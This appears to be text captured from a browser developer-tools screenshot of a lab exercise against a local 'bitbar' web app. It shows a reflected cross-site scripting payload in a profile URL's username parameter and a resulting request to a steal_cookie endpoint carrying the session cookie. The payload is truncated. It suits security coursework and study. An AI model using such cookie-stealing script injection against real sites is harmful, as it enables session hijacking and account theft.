 Hi, user1 Log out
View profile
<script>var x = new XMLHttpF Show
User not found
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 2.56 s
200 GET localhost:3000 profile?username=<script>var+x+=+new+XMLHttpRequest();x.open("GET",+"http://localhost:3000/s document html 2.56 KB 2.16 KB 111 ms
200 GET localhost:3000 steal_cookie?cookie=_bitbar_session=BAh7CUkiD3Nlc3Npb25faWQGOgZFVEkiJTBmMDhkNzYyOTE profile:52 (xhr) html 695 B 0 B 19 ms
200 GET localhost:3000 favicon.ico FaviconLoader.jsm:191 (img) vnd.microsoft.i... cached 0 B 0 ms